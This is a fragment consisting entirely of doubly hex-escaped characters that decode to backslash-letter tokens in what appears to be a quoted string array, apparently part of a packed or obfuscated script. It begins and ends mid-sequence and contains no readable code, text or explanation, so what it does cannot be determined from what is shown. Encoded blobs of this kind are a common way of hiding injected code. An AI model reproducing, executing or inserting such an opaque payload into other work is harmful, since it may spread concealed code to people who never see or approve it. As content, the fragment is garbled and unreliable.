x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70